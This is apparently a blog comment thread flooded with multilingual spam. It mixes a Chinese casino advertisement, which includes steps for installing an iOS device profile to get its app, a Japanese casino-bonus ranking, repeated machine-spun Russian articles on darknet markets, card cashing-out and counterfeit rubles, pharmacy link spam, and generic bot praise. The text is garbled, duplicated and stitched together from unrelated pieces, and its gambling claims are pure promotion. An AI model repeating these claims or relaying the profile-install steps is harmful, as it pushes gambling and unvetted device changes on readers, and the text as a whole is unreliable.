此外,線上娛樂城的安全性和隱私保護也獲得了顯著加強。隨著技術的進步,更加先進的加密技術和安全措施被用來保護玩家的資料和交易,從而確保一個安全可靠的遊戲環境。

2024年的娛樂城還強調負責任的賭博。許多平台採用了各種工具和資源來幫助玩家控制他們的賭博行為,如設置賭注限制、自我排除措施等,體現了對可持續賭博的承諾。

總之,2024年的娛樂城呈現出一個高度融合了技術、安全和負責任賭博的行業新面貌,為玩家提供了前所未有的娛樂體驗。隨著這些趨勢的持續發展,我們可以預見,娛樂城將不斷地創新和進步,為玩家帶來更多精彩和安全的娛樂選擇。

Great information. Lucky me I found your site by chance (stumbleupon). I’ve book-marked it for later.

Saved as a favorite, I love your site!

Very informative blog.Thanks Again. Will read on…

I used to be able to find good info from your blog posts.

Good information. Lucky me I ran across your site by chance (stumbleupon). I have book marked it for later.

I used to be able to find good information from your articles.

Very good info. Lucky me I ran across your site by accident (stumbleupon). I have book-marked it for later.

Saved as a favorite, I love your website!

2024娛樂城No.1 – 富遊娛樂城介紹

2024 年 1 月 5 日

|

娛樂城, 現金版娛樂城

富遊娛樂城是無論老手、新手,都非常推薦的線上博奕,在2024娛樂城當中扮演著多年來最來勢洶洶的一匹黑馬,『人性化且精緻的介面,遊戲種類眾多,超級多的娛樂城優惠,擁有眾多與會員交流遊戲的群組』是一大特色。

富遊娛樂城擁有歐洲馬爾他(MGA)和菲律賓政府競猜委員會(PAGCOR)頒發的合法執照。

註冊於英屬維爾京群島,受國際行業協會認可的合法公司。

我們的中心思想就是能夠帶領玩家遠詐騙黑網,讓大家安心放心的暢玩線上博弈,娛樂城也受各大部落客、IG網紅、PTT論壇,推薦討論,富遊娛樂城沒有之一,絕對是線上賭場玩家的第一首選!

富遊娛樂城介面 / 2024娛樂城NO.1

富遊娛樂城簡介

品牌名稱 : 富遊RG

創立時間 : 2019年

存款速度 : 平均15秒

提款速度 : 平均5分

單筆提款金額 : 最低1000-100萬

遊戲對象 : 18歲以上男女老少皆可

合作廠商 : 22家遊戲平台商

支付平台 : 各大銀行、各大便利超商

支援配備 : 手機網頁、電腦網頁、IOS、安卓(Android)

富遊娛樂城遊戲品牌

真人百家 — 歐博真人、DG真人、亞博真人、SA真人、OG真人

體育投注 — SUPER體育、鑫寶體育、亞博體育

電競遊戲 — 泛亞電競

彩票遊戲 — 富遊彩票、WIN 539

電子遊戲 —ZG電子、BNG電子、BWIN電子、RSG電子、好路GR電子

棋牌遊戲 —ZG棋牌、亞博棋牌、好路棋牌、博亞棋牌

捕魚遊戲 —ZG捕魚、RSG捕魚、好路GR捕魚、亞博捕魚

富遊娛樂城優惠活動

每日任務簽到金666

富遊VIP全面啟動

復酬金活動10%優惠

日日返水

新會員好禮五選一

首存禮1000送1000

免費體驗金$168

富遊娛樂城APP

步驟1 : 開啟網頁版【富遊娛樂城官網】

步驟2 : 點選上方(下載app),會跳出下載與複製連結選項,點選後跳轉。

步驟3 : 跳轉後點選(安裝),並點選(允許)操作下載描述檔,跳出下載描述檔後點選關閉。

步驟4 : 到手機設置>一般>裝置管理>設定描述檔(富遊)安裝,即可完成安裝。

富遊娛樂城常見問題FAQ

富遊娛樂城詐騙?

黑網詐騙可細分兩種,小出大不出及純詐騙黑網,我們可從品牌知名度經營和網站架設畫面分辨來簡單分辨。

富遊娛樂城會出金嗎?

如上面提到,富遊是在做一個品牌,為的是能夠保證出金,和帶領玩家遠離黑網,而且還有DUKER娛樂城出金認證,所以各位能夠放心富遊娛樂城為正出金娛樂城。

富遊娛樂城出金延遲怎麼辦?

基本上只要是公司系統問提造成富遊娛樂城會員無法在30分鐘成功提款,富遊娛樂城會即刻派送補償金,表達誠摯的歉意。

富遊娛樂城結論

富遊娛樂城安心玩,評價4.5顆星。如果還想看其他娛樂城推薦的,可以來娛樂城推薦尋找喔。

I was able to find good advice from your articles.

Very good information. Lucky me I recently found your website by chance (stumbleupon). I’ve saved it for later.

wow, awesome article post.Really looking forward to read more. Great.

A big thank you for your article.Really looking forward to read more. Want more.

Very neat post.Really looking forward to read more.

Looking forward to reading more. Great blog. Want more.

A round of applause for your blog post.Really thank you! Really Great.

I could not refrain from commenting. Perfectly written.

Даркнет, является, невидимую, платформу, на, глобальной сети, вход в нее, осуществляется, по средствам, особые, программы а также, инструменты, обеспечивающие, анонимность сетевых участников. Из числа, этих, инструментов, представляется, браузер Тор, который, предоставляет, приватное, соединение к даркнету. Используя, его, сетевые пользователи, могут, сокрыто, посещать, веб-сайты, не индексируемые, традиционными, поисковыми системами, позволяя таким образом, условия, для организации, разнообразных, запрещенных деятельностей.

Кракен, соответственно, часто ассоциируется с, скрытой сетью, в качестве, площадка, для, киберугрозами. На этом ресурсе, имеется возможность, купить, различные, запрещенные, услуги, начиная от, препаратов и огнестрельного оружия, заканчивая, хакерскими услугами. Платформа, обеспечивает, высокий уровень, криптографической защиты, а, анонимности, что, делает, ее, желанной, для тех, кто, желает, избежать, наказания, от органов порядка

Watches World

Your insights generally blow me absent. Many thanks for sharing!

I couldn’t refrain from commenting. Perfectly written!

You suggested it terrifically.

safe canadian online pharmacies [url=https://sopharmsn.com/#]doctor prescription[/url] medical pharmacy

Thank you for your blog.Really thank you! Really Great.

日本にオンラインカジノおすすめランキング2024年最新版

2024おすすめのオンラインカジノ

オンラインカジノはパソコンでしか遊べないというのは、もう一昔前の話。現在はスマホやタブレットなどのモバイル端末からも、パソコンと変わらないクオリティでオンラインカジノを当たり前に楽しむことができるようになりました。

数あるモバイルカジノの中で、当サイトが厳選したトップ5カジノはこちら。

オンラインカジノおすすめ: コニベット(Konibet)

コニベットといえば、キャッシュバックや毎日もらえるリベートボーナスなど豪華ボーナスが満載!それに加えて低い出金条件も見どころです。さらにVIPレベルごとの還元率の高さも業界内で突出している点や、出金速度の速さなどトータルバランスの良さからもハイローラーの方にも好まれています。

カスタマーサポートは365日24時間稼働しているので、初心者の方にも安心してご利用いただけます。

さらに【業界初のオンラインポーカー】を導入!毎日トーナメントも開催されているので、早速参加しちゃいましょう!

RTP(還元率)公開や、入出金対応がスムーズで初心者向き

2000種類以上の豊富なゲーム数を誇り、スロットゲーム多数!

今なら$20の入金不要ボーナスと最大$650還元ボーナス!

8種類以上のライブカジノプロバイダー

業界初オンラインポーカーあり,日本利用者数No.1の安心のオンラインカジノメディア!

おすすめポイント

コニベットは、その豊富なボーナスと高還元率、そして安心のキャッシュバック制度で知られています。まず、新規登録者には入金不要の$20ボーナスが提供され、さらに初回入金時には最大$650の還元ボーナスが得られます。これらのキャンペーンはプレイヤーにとって大きな魅力となっています。

また、コニベットの特徴的な点は、VIP制度です。一度ロイヤルクラブになると、降格がなく、スロットリベートが1.5%という驚異の還元率を享受できます。これは他のオンラインカジノと比較しても非常に高い還元率です。さらに、常時週間損失キャッシュバックも行っているため、不運で負けてしまった場合でも取り返すチャンスがあります。これらの特徴から、コニベットはプレイヤーにとって非常に魅力的なオンラインカジノと言えるでしょう。

コニベット 無料会員登録をする

| コニベットのボーナス

コニベットは、新規登録者向けに20ドルの入金不要ボーナスを用意しています

コニベットカジノでは、限定で初回入金後に残高が1ドル未満になった場合、入金額の50%(最高500ドル)がキャッシュバックされる。キャッシュバック額に出金条件はないため、獲得後にすぐ出金することも可能です。

| コニベットの入金方法

入金方法 最低 / 最高入金

マスターカード 最低 : $20 / 最高 : $6,000

ジェイシービー 最低 : $20/ 最高 : $6,000

アメックス 最低 : $20 / 最高 : $6,000

アイウォレット 最低 : $20 / 最高 : $100,000

スティックペイ 最低 : $20 / 最高 : $100,000

ヴィーナスポイント 最低 : $20 / 最高 : $10,000

仮想通貨 最低 : $20 / 最高 : $100,000

銀行送金 最低 : $20 / 最高 : $10,000

| コニベット出金方法

出金方法 最低 |最高出金

アイウォレット 最低 : $40 / 最高 : なし

スティックぺイ 最低 : $40 / 最高 : なし

ヴィーナスポイント 最低 : $40 / 最高 : なし

仮想通貨 最低 : $40 / 最高 : なし

銀行送金 最低 : $40 / 最高 : なし

Really informative blog.Thanks Again. Fantastic.

A big thank you for your blog.Much thanks again. Keep writing.

A round of applause for your blog post. Really Great.

Подпольная сфера сети – неведомая сфера интернета, избегающая взоров обычных поисковых систем и требующая специальных средств для доступа. Этот анонимный ресурс сети обильно насыщен платформами, предоставляя доступ к разнообразным товарам и услугам через свои даркнет списки и каталоги. Давайте подробнее рассмотрим, что представляют собой эти реестры и какие тайны они сокрывают.

Даркнет Списки: Ворота в Тайный Мир

Индексы веб-ресурсов в темной части интернета – это своего рода проходы в скрытый мир интернета. Реестры и справочники веб-ресурсов в даркнете, они позволяют пользователям отыскивать различные услуги, товары и информацию. Варьируя от форумов и магазинов до ресурсов, уделяющих внимание аспектам анонимности и криптовалютам, эти списки предоставляют нам возможность заглянуть в неизведанный мир даркнета.

Категории и Возможности

Теневой Рынок:

Даркнет часто ассоциируется с теневым рынком, где доступны разнообразные товары и услуги – от наркотиков и оружия до украденных данных и услуг наемных убийц. Каталоги ресурсов в этой категории облегчают пользователям находить нужные предложения без лишних усилий.

Форумы и Сообщества:

Даркнет также предоставляет площадку для анонимного общения. Форумы и сообщества, перечисленные в даркнет списках, затрагивают широкий спектр – от кибербезопасности и хакерства до политических вопросов и философских идей.

Информационные Ресурсы:

На даркнете есть ресурсы, предоставляющие информацию и инструкции по обходу ограничений, защите конфиденциальности и другим вопросам, которые могут заинтересовать тех, кто стремится сохранить свою анонимность.

Безопасность и Осторожность

Несмотря на неизвестность и свободу, даркнет полон рисков. Мошенничество, кибератаки и незаконные сделки присущи этому миру. Взаимодействуя с даркнет списками, пользователи должны соблюдать максимальную осторожность и придерживаться мер безопасности.

Заключение

Реестры даркнета – это врата в неизведанный мир, где хранятся тайны и возможности. Однако, как и в любой неизведанной территории, путешествие в даркнет требует особой осторожности и знания. Не всегда можно полагаться на анонимность, и использование даркнета требует осмысленного подхода. Независимо от ваших интересов – будь то технические детали в области кибербезопасности, поиск необычных товаров или исследование новых возможностей в интернете – реестры даркнета предоставляют ключ

Темная сторона интернета – скрытая сфера всемирной паутины, избегающая взоров обыденных поисковых систем и требующая дополнительных средств для доступа. Этот анонимный ресурс сети обильно насыщен ресурсами, предоставляя доступ к различным товарам и услугам через свои перечни и индексы. Давайте глубже рассмотрим, что представляют собой эти реестры и какие тайны они хранят.

Даркнет Списки: Порталы в Неизведанный Мир

Даркнет списки – это вид порталы в скрытый мир интернета. Реестры и справочники веб-ресурсов в даркнете, они позволяют пользователям отыскивать разношерстные услуги, товары и информацию. Варьируя от форумов и магазинов до ресурсов, уделяющих внимание аспектам анонимности и криптовалютам, эти перечни предоставляют нам шанс заглянуть в неизведанный мир даркнета.

Категории и Возможности

Теневой Рынок:

Даркнет часто ассоциируется с подпольной торговлей, где доступны разнообразные товары и услуги – от наркотиков и оружия до краденых данных и услуг наемных убийц. Списки ресурсов в данной категории облегчают пользователям находить нужные предложения без лишних усилий.

Форумы и Сообщества:

Даркнет также служит для анонимного общения. Форумы и сообщества, перечисленные в даркнет списках, охватывают различные темы – от кибербезопасности и хакерства до политических аспектов и философских концепций.

Информационные Ресурсы:

На даркнете есть ресурсы, предоставляющие сведения и руководства по обходу цензуры, защите конфиденциальности и другим темам, которые могут быть интересны тем, кто хочет остаться анонимным.

Безопасность и Осторожность

Несмотря на анонимность и свободу, даркнет не лишен опасностей. Мошенничество, кибератаки и незаконные сделки присущи этому миру. Взаимодействуя с даркнет списками, пользователи должны соблюдать предельную осмотрительность и придерживаться мер безопасности.

Заключение

Реестры даркнета – это врата в неизведанный мир, где скрыты секреты и возможности. Однако, как и в любой неизведанной территории, путешествие в даркнет требует особой бдительности и знаний. Не всегда можно полагаться на анонимность, и использование даркнета требует осознанного подхода. Независимо от ваших интересов – будь то технические аспекты кибербезопасности, поиск уникальных товаров или исследование новых граней интернета – даркнет списки предоставляют ключ

Very good blog.Much thanks again.

Покупка удостоверения личности в интернет-магазине – это неправомерное и опасное поступок, которое может вызвать к значительным негативным последствиям для людей. Вот несколько аспектов, о которые необходимо запомнить:

Нарушение законодательства: Покупка паспорта в онлайн магазине является нарушение законодательства. Владение фальшивым удостоверением способно повлечь за собой криминальную ответственность и серьезные наказания.

Опасности индивидуальной секретности: Факт применения поддельного удостоверения личности способен поставить под угрозу личную безопасность. Личности, использующие фальшивыми документами, способны стать объектом преследования со со стороны правоохранительных органов.

Материальные убытки: Зачастую мошенники, продающие фальшивыми паспортами, способны применять ваши личные данные для мошенничества, что приведёт к денежным убыткам. Личные или материальные данные могут оказаться использованы в криминальных намерениях.

Трудности при путешествиях: Поддельный удостоверение личности может быть распознан при переезде перейти границу или при взаимодействии с государственными органами. Это способно привести к аресту, изгнанию или другим серьезным проблемам при путешествиях.

Утрата доверительности и репутации: Применение поддельного паспорта способно послужить причиной к потере доверия со со стороны окружающих и работодателей. Такая ситуация может отрицательно влиять на ваши репутацию и трудовые перспективы.

Вместо того, чтобы рисковать собственной свободой, безопасностью и престижем, советуется придерживаться закон и использовать официальными путями для получения документов. Эти предоставляют обеспечение ваших прав и гарантируют секретность ваших данных. Нелегальные действия могут повлечь за собой непредсказуемые и вредные ситуации, порождая тяжелые трудности для вас и ваших вашего окружения

В последние годы интернет стал в беспрерывный ресурс информации, услуг и продуктов. Однако, в среде множества виртуальных магазинов и площадок, есть темная сторона, называемая как даркнет магазины. Данный уголок виртуального мира порождает свои рискованные реалии и сопровождается значительными рисками.

Что такое Даркнет Магазины:

Даркнет магазины являются онлайн-платформы, доступные через скрытые браузеры и уникальные программы. Они действуют в глубоком вебе, невидимом от обычных поисковых систем. Здесь можно найти не только торговцев запрещенными товарами и услугами, но и различные преступные схемы.

Категории Товаров и Услуг:

Даркнет магазины предлагают разнообразный выбор товаров и услуг, от наркотиков и оружия до хакерских услуг и похищенных данных. На данной темной площадке работают торговцы, предоставляющие возможность приобретения незаконных вещей без опасности быть выслеженным.

Риски для Пользователей:

Легальные Последствия:

Покупка запрещенных товаров на даркнет магазинах ставит под угрозу пользователей опасности столкнуться с правоохранительными органами. Уголовная ответственность может быть серьезным следствием таких покупок.

Мошенничество и Обман:

Даркнет тоже является плодородной почвой для мошенников. Пользователи могут попасть в обман, где оплата не приведет к получению товара или услуги.

Угрозы Кибербезопасности:

Даркнет магазины предоставляют услуги хакеров и киберпреступников, что сопровождается реальными угрозами для безопасности данных и конфиденциальности.

Распространение Преступной Деятельности:

Экономика даркнет магазинов содействует распространению преступной деятельности, так как обеспечивает инфраструктуру для нелегальных транзакций.

Борьба с Проблемой:

Усиление Кибербезопасности:

Улучшение кибербезопасности и технологий слежения способствует бороться с даркнет магазинами, делая их менее поулчаемыми.

Законодательные Меры:

Принятие строгих законов и их эффективная реализация направлены на предотвращение и кара пользователей даркнет магазинов.

Образование и Пропаганда:

Повышение осведомленности о рисках и последствиях использования даркнет магазинов способно снизить спрос на противозаконные товары и услуги.

Заключение:

Даркнет магазины доступ к темным уголкам интернета, где появляются теневые фигуры с преступными намерениями. Рациональное применение ресурсов и повышенная бдительность необходимы, чтобы защитить себя от рисков, связанных с этими темными магазинами. В сумме, секретность и соблюдение законов должны быть на первом месте, когда речь заходит о виртуальных покупках

Взлом Вотсап: Реальность и Легенды

WhatsApp – один из известных мессенджеров в мире, широко используемый для обмена сообщениями и файлами. Он известен своей шифрованной системой обмена данными и обеспечением конфиденциальности пользователей. Однако в сети время от времени возникают утверждения о возможности нарушения WhatsApp. Давайте разберемся, насколько эти утверждения соответствуют фактичности и почему тема нарушения Вотсап вызывает столько дискуссий.

Шифрование в WhatsApp: Охрана Личной Информации

Вотсап применяет точка-точка шифрование, что означает, что только передающая сторона и получающая сторона могут понимать сообщения. Это стало фундаментом для уверенности многих пользователей мессенджера к защите их личной информации.

Мифы о Взломе Вотсап: Почему Они Появляются?

Интернет периодически наполняют слухи о взломе WhatsApp и возможном входе к переписке. Многие из этих утверждений часто не имеют обоснований и могут быть результатом паники или дезинформации.

Реальные Угрозы: Кибератаки и Охрана

Хотя нарушение WhatsApp является трудной задачей, существуют реальные угрозы, такие как кибератаки на индивидуальные аккаунты, фишинг и вредоносные программы. Исполнение мер охраны важно для минимизации этих рисков.

Охрана Личной Информации: Рекомендации Пользователям

Для укрепления охраны своего аккаунта в WhatsApp пользователи могут использовать двухэтапную проверку, регулярно обновлять приложение, избегать сомнительных ссылок и следить за конфиденциальностью своего устройства.

Итог: Реальность и Осторожность

Нарушение Вотсап, как обычно, оказывается сложным и маловероятным сценарием. Однако важно помнить о актуальных угрозах и принимать меры предосторожности для защиты своей личной информации. Соблюдение рекомендаций по безопасности помогает поддерживать конфиденциальность и уверенность в использовании мессенджера

Very good blog post.Much thanks again. Much obliged.

Обнал карт: Как гарантировать защиту от обманщиков и сохранить защиту в сети

Современный эпоха высоких технологий предоставляет преимущества онлайн-платежей и банковских операций, но с этим приходит и растущая угроза обнала карт. Обнал карт является операцией использования похищенных или полученных незаконным образом кредитных карт для совершения финансовых транзакций с целью маскировать их происхождение и заблокировать отслеживание.

Ключевые моменты для безопасности в сети и предотвращения обнала карт:

Защита личной информации:

Соблюдайте осторожность при предоставлении личной информации онлайн. Никогда не делитесь банковскими номерами карт, защитными кодами и инными конфиденциальными данными на сомнительных сайтах.

Сильные пароли:

Используйте для своих банковских аккаунтов и кредитных карт надежные и уникальные пароли. Регулярно изменяйте пароли для усиления безопасности.

Мониторинг транзакций:

Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это содействует выявлению подозрительных транзакций и быстро реагировать.

Антивирусная защита:

Утанавливайте и актуализируйте антивирусное программное обеспечение. Такие программы помогут предотвратить вредоносные программы, которые могут быть использованы для изъятия данных.

Бережное использование общественных сетей:

Остерегайтесь размещения чувствительной информации в социальных сетях. Эти данные могут быть использованы для хакерских атак к вашему аккаунту и дальнейшего обнала карт.

Уведомление банка:

Если вы обнаружили сомнительные транзакции или утерю карты, свяжитесь с банком сразу для блокировки карты и предотвращения финансовых потерь.

Образование и обучение:

Следите за новыми методами мошенничества и постоянно совершенствуйте свои знания, как предотвращать подобные атаки. Современные мошенники постоянно разрабатывают новые методы, и ваше знание может стать определяющим для защиты.

В завершение, соблюдение основных мер безопасности в интернете и постоянное обучение помогут вам уменьшить риск стать жертвой мошенничества с картами на профессиональной сфере и в ежедневной практике. Помните, что ваша финансовая безопасность в ваших руках, и активные шаги могут обеспечить безопасность ваших онлайн-платежей и операций.

Обнал карт: Как гарантировать защиту от хакеров и сохранить защиту в сети

Современный эпоха высоких технологий предоставляет возможности онлайн-платежей и банковских операций, но с этим приходит и растущая угроза обнала карт. Обнал карт является процессом использования похищенных или незаконно полученных кредитных карт для совершения финансовых транзакций с целью маскировать их источник и заблокировать отслеживание.

Ключевые моменты для безопасности в сети и предотвращения обнала карт:

Защита личной информации:

Соблюдайте осторожность при передаче личной информации онлайн. Никогда не делитесь номерами карт, кодами безопасности и инными конфиденциальными данными на сомнительных сайтах.

Сильные пароли:

Используйте для своих банковских аккаунтов и кредитных карт надежные и уникальные пароли. Регулярно изменяйте пароли для повышения степени защиты.

Мониторинг транзакций:

Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это помогает выявить подозрительные транзакции и оперативно реагировать.

Антивирусная защита:

Устанавливайте и регулярно обновляйте антивирусное программное обеспечение. Такие программы помогут защитить от вредоносных программ, которые могут быть использованы для кражи данных.

Бережное использование общественных сетей:

Избегайте размещения чувствительной информации в социальных сетях. Эти данные могут быть использованы для взлома к вашему аккаунту и последующего использования в обнале карт.

Уведомление банка:

Если вы выявили подозрительные действия или утерю карты, свяжитесь с банком незамедлительно для блокировки карты и предотвращения финансовых потерь.

Образование и обучение:

Относитесь внимательно к новым способам мошенничества и постоянно совершенствуйте свои знания, как предотвращать подобные атаки. Современные мошенники постоянно разрабатывают новые методы, и ваше осведомленность может стать определяющим для защиты

Фальшивые рубли, часто, подделывают с целью мошенничества и незаконного получения прибыли. Шулеры занимаются фальсификацией российских рублей, создавая поддельные банкноты различных номиналов. В основном, фальсифицируют банкноты с большими номиналами, например 1 000 и 5 000 рублей, ввиду того что это позволяет им зарабатывать большие суммы при уменьшенном числе фальшивых денег.

Технология фальсификации рублей включает в себя применение технологического оборудования высокого уровня, специализированных принтеров и особо подготовленных материалов. Преступники стремятся наиболее точно воспроизвести средства защиты, водяные знаки, металлическую защиту, микротекст и прочие характеристики, чтобы замедлить определение поддельных купюр.

Фальшивые рубли регулярно попадают в обращение через торговые площадки, банки или другие организации, где они могут быть незаметно скрыты среди настоящих денег. Это возникает серьезные затруднения для экономической системы, так как фальшивые деньги могут вызывать потерям как для банков, так и для населения.

Важно отметить, что владение и использование поддельных средств считаются уголовными преступлениями и подпадают под наказание в соответствии с нормативными актами Российской Федерации. Власти активно борются с такими преступлениями, предпринимая действия по выявлению и пресечению деятельности банд преступников, занимающихся подделкой российских рублей

初次接觸線上娛樂城的玩家一定對選擇哪間娛樂城有障礙,首要條件肯定是評價良好的娛樂城,其次才是哪間娛樂城優惠最誘人,娛樂城體驗金多少、娛樂城首儲一倍可以拿多少等等…本篇文章會告訴你娛樂城優惠怎麼挑,首儲該注意什麼。

娛樂城首儲該注意什麼?

當您決定好娛樂城,考慮在娛樂城進行首次存款入金時,有幾件事情需要特別注意:

合法性、安全性、評價良好:確保所選擇的娛樂城是合法且受信任的。檢查其是否擁有有效的賭博牌照,以及是否採用加密技術來保護您的個人信息和交易。

首儲優惠與流水:許多娛樂城會為首次存款提供吸引人的獎勵,但相對的流水可能也會很高。

存款入金方式:查看可用的支付選項,是否適合自己,例如:USDT、超商儲值、銀行ATM轉帳等等。

提款出金方式:瞭解最低提款限制,綁訂多少流水才可以領出。

24小時客服:最好是有24小時客服,發生問題時馬上有人可以處理。

Thank you ever so for you blog. Keep writing.

Сознание сущности и угроз ассоциированных с легализацией кредитных карт способно помочь людям предотвращать атак и сохранять свои финансовые состояния. Обнал (отмывание) кредитных карт — это процедура использования украденных или незаконно полученных кредитных карт для осуществления финансовых транзакций с целью замаскировать их происхождения и предотвратить отслеживание.

Вот некоторые способов, которые могут помочь в избежании обнала кредитных карт:

Защита личной информации: Будьте осторожными в контексте предоставления личной информации, особенно онлайн. Избегайте предоставления банковских карт, кодов безопасности и дополнительных конфиденциальных данных на непроверенных сайтах.

Сильные пароли: Используйте надежные и уникальные пароли для своих банковских аккаунтов и кредитных карт. Регулярно изменяйте пароли.

Мониторинг транзакций: Регулярно проверяйте выписки по кредитным картам и банковским счетам. Это позволит своевременно обнаруживать подозрительных транзакций.

Защита от вирусов: Используйте антивирусное программное обеспечение и вносите обновления его регулярно. Это поможет предотвратить вредоносные программы, которые могут быть использованы для изъятия данных.

Осмотрительное поведение в социальных медиа: Будьте осторожными в социальных сетях, избегайте опубликования чувствительной информации, которая может быть использована для взлома вашего аккаунта.

Своевременное уведомление банка: Если вы заметили какие-либо подозрительные операции или утерю карты, сразу свяжитесь с вашим банком для заблокировки карты.

Обучение: Будьте внимательными к новым методам мошенничества и обучайтесь тому, как предупреждать их.

Избегая легковерия и осуществляя предупредительные действия, вы можете уменьшить риск стать жертвой обнала кредитных карт.

Very good blog article.Really looking forward to read more. Much obliged.

Saved as a favorite, I really like your site.

Опасности поддельных 5000 рублей: Распространение фиктивных купюр и его консеквенции

В нынешнем обществе, где электронные платежи становятся все более распространенными, противоправные лица не оставляют без внимания и классические методы мошенничества, такие как передача поддельных банкнот. В последние дни стало известно о незаконной реализации поддельных 5000 рублевых купюр, что представляет весомую опасность для финансовых институтов и населения в итоге.

Способы передачи:

Преступники активно используют закрытые сети интернета для реализации контрафактных 5000 рублей. На закулисных веб-ресурсах и нелегальных форумах можно обнаружить прошения о покупке контрафактных банкнот. К удивлению, это создает выгодные условия для передачи фальшивых денег среди граждан.

Последствия для населения:

Появление поддельных денег в обращении может иметь важные последствия для хозяйства и кредитоспособности к национальной валюте. Люди, не догадываясь, что получили фальшивые купюры, могут использовать их в разнообразных ситуациях, что в финале приводит к потере кредитоспособности к банкнотам некоего номинала.

Риски для индивидуумов:

Люди становятся потенциальными пострадавшими преступников, когда они случайно получают поддельные деньги в переговорах или при приобретении. В результате, они могут столкнуться с неприятными ситуациями, такими как отказ коммерсантов принять поддельные купюры или даже шанс ответной ответственности за пробу расплаты недостоверными деньгами.

Противодействие с распространением контрафактных денег:

В интересах сохранения граждан от подобных проступков необходимо укрепить противодействие по выявлению и пресечению производству недостоверных денег. Это включает в себя кооперацию между правоохранительными органами и финансовыми организациями, а также увеличение уровня просвещения населения относительно признаков недостоверных банкнот и способов их выявления.

Заключение:

Распространение контрафактных 5000 рублей – это важная потенциальная опасность для финансовой устойчивости и надежности граждан. Гарантирование доверия к денежной системе требует единых действий со стороны властей, финансовых институтов и всех. Важно быть осторожным и информированным, чтобы предотвратить диффузию поддельных денег и сохранить денежные интересы сообщества.

Покупка контрафактных денег считается незаконным иначе потенциально опасным делом, что в состоянии закончиться тяжелым правовым воздействиям и постраданию вашей финансовой надежности. Вот несколько других приводов, почему покупка поддельных купюр представляет собой опасной иначе недопустимой:

Нарушение законов:

Закупка и воспользование фальшивых денег считаются правонарушением, противоречащим нормы страны. Вас имеют возможность поддать юридическим последствиям, что потенциально привести к лишению свободы, денежным наказаниям или тюремному заключению.

Ущерб доверию:

Контрафактные деньги нарушают уверенность по отношению к денежной системе. Их обращение формирует риск для порядочных людей и бизнесов, которые могут претерпеть неожиданными перебоями.

Экономический ущерб:

Расширение контрафактных банкнот влияет на экономическую сферу, приводя к инфляцию и подрывая общую финансовую устойчивость. Это имеет возможность послать в потере доверия в денежной системе.

Риск обмана:

Личности, кто, осуществляют изготовлением фальшивых банкнот, не обязаны поддерживать какие угодно стандарты уровня. Поддельные деньги могут быть легко выявлены, что в итоге послать в расходам для тех, кто собирается использовать их.

Юридические последствия:

В случае попадания под арест за использование лживых купюр, вас в состоянии наказать штрафом, и вы столкнетесь с юридическими трудностями. Это может повлиять на вашем будущем, в том числе проблемы с трудоустройством и кредитной историей.

Благосостояние общества и личное благополучие зависят от честности и доверии в финансовых отношениях. Приобретение контрафактных денег нарушает эти принципы и может порождать серьезные последствия. Рекомендуется соблюдать законов и вести только законными финансовыми операциями.

I really like and appreciate your article post.Thanks Again. Keep writing.

bouncing ball 8 slot

Wow, great blog post. Will read on…

Güvenilir bir danışman için medyum nasip hocayı seçin en iyi medyum hocalardan bir tanesidir.

Thank you ever so for you blog post.Thanks Again. Keep writing.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

I loved your post. Really Great.

Nice i really enjoyed reading your blogs. Keep on posting. Thanks

Great blog article. Fantastic.

I loved your post.Really thank you! Much obliged.

Güvenilir bir danışman için medyum nasip hocayı seçin en iyi medyum hocalardan bir tanesidir.

Тор теневая часть интернета – это часть интернета, такая, которая деи?ствует выше обычнои? сети, впрочем не доступна для прямого допуска через обыкновенные браузеры, как Google Chrome или Mozilla Firefox. Для выхода к даннои? сети требуется специальное софтовое обеспечение, вроде, Tor Browser, которыи? обеспечивает секретность и сафети пользователеи?.

Основнои? принцип работы Тор даркнета основан на использовании путеи? через разнообразные узлы, которые кодируют и перенаправляют трафик, делая сложным отслеживание его источника. Это создает секретность для пользователеи?, укрывая их фактические IP-адреса и местоположение.

Тор даркнет содержит разнообразные ресурсы, включая веб-саи?ты, форумы, рынки, блоги и остальные онлаи?н-ресурсы. Некоторые из таких ресурсов могут быть неприступны или запрещены в обыкновеннои? сети, что создает Тор даркнет полем для трейдинга информациеи? и услугами, включая вещи и услуги, которые могут быть незаконными.

Хотя Тор даркнет выпользуется несколькими людьми для обхода цензуры или защиты индивидуальности, он также делается платформои? для разносторонних нелегальных активностеи?, таких как курс наркотиками, оружием, кража личных данных, подача услуг хакеров и остальные преступные деи?ствия.

Важно осознавать, что использование Тор даркнета не всегда законно и может иметь в себя серьезные риски для безопасности и законности.

Güvenilir bir danışman için medyum haluk hocayı seçin en iyi medyum hocalardan bir tanesidir.

Экзистенция теневых электронных базаров – это событие, что привлекает большой заинтересованность а разговоры во сегодняшнем сообществе. Подпольная часть веба, или скрытая сфера сети, отображает скрытую платформу, доступную лишь при помощи соответствующие программы а конфигурации, гарантирующие скрытность пользователей. В данной данной закрытой конструкции лежат скрытые интернет-площадки – электронные рынки, где торговля различные вещи и услуговые предложения, чаще всего противоправного специфики.

На подпольных рынках можно отыскать различные вещи: психоактивные препараты, стрелковое оружие, ворованные данные, снаружи подвергнутые атаке учетные записи, фальшивки или многое другое. Подобные площадки время от времени притягивают внимание и также криминальных элементов, а также рядовых участников, желающих обходить стороной законодательство или же получить возможность доступа к вещам и послугам, которые на стандартном вебе были бы не доступны.

Тем не менее важно помнить, что деятельность по скрытых интернет-площадках имеет неправомерный степень или может создать важные правовые нормы наказания. Полицейские органы настойчиво борются с этими базарами, но по причине анонимности даркнета это обстоятельство не постоянно просто.

Таким образом, экзистенция подпольных онлайн-рынков составляет фактом, но все же таковые продолжают оставаться сферой важных угроз как для участников, а также для общественности во общем.

Покупки в Даркнете: Иллюзии и Реальность

Скрытая часть веба, скрытая часть интернета, манит внимание участников своим скрытностью и способностью купить различные вещи и услуги без дополнительной информации. Однако, путешествие в тот вселенная скрытых площадок сопряжено с рядом рисков и нюансов, о чем желательно знать перед проведением сделок.

Что значит Даркнет и как это функционирует?

Для того, кому незнакомо с термином, темный интернет – это сегмент веба, скрытая от обычных поисков. В подпольной сети существуют уникальные рынки, где можно найти возможность почти все : от препаратов и стрелкового оружия до взломанных аккаунтов и фальшивых документов.

Заблуждения о приобретении товаров в темном интернете

Анонимность гарантирована: Хотя, использование технологий анонимности, таких как Tor, способно помочь закрыть свою действия в интернете, анонимность в Даркнете не является. Имеется опасность, что ваша личную информацию могут раскрыть дезинформаторы или даже сотрудники правоохранительных органов.

